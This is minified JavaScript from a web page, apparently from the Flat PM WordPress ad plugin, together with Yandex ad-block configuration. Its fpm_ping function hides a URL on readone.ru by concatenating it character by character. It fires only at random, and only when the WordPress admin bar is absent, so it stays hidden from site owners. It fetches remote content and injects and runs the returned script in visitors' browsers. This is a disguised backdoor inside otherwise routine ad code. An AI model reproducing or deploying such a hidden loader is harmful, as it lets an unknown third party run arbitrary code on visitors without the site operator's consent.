M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
